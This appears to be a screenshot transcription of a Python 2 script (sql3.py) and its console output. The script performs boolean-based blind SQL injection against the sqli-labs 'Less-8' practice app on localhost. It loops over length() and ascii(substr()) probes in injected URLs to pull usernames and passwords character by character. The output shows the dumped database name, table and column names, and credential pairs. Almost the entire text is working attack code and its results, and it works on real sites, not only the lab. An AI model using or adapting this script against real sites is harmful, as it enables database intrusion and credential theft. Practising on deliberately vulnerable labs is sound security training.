 OPEN FILES
sql3.py
sql3.py
79 url ="http://localhost/sqli-labs-master/Less-8/?id=1'and (select length(username) from users limit %d,1)=%d --+" %(data,datalenth)
80 if success in requests.get(url).content:
81 break
82 for d in range(1,data_number+1):
83 for user in range(33,126):
84 url ="http://localhost/sqli-labs-master/Less-8/?id=1'and ascii(substr((select username from users limit %d,1),%d,1))=%d --+" %(data,d,user)
85 if success in requests.get(url).content:
86 username += chr(user)
87 break
88 for datalenth in range(1,50):
89 url ="http://localhost/sqli-labs-master/Less-8/?id=1'and (select length(password) from users limit %d,1)=%d --+" %(data,datalenth)
90 if success in requests.get(url).content:
91 break
92 for d in range(1,data_number+1):
93 for passwd in range(33,126):
94 url ="http://localhost/sqli-labs-master/Less-8/?id=1'and ascii(substr((select password from users limit %d,1),%d,1))=%d --+" %(data,d,passwd)
95 if success in requests.get(url).content:
96 password += chr(passwd)
97 break
98 print "user : " + username + " password: " + password
99 username = ""
100 password = ""
DBlength :8
database name is:security
tablesnumber :4
lenth is:6
tablename is :emails
lenth is:8
tablename is :referers
lenth is:7
tablename is :uagents
lenth is:5
tablename is :users
column_number:3
column lenth: 2
column_name is:id
column lenth: 8
column_name is:username
column lenth: 8
column_name is:password
data_number :13
user : Dumb password: Dumb
user : Angelina password: I-kill-you
user : Dummy password: p@ssword
user : secure password: crappy
user : stupid password: stupidity
Line 16, Column 1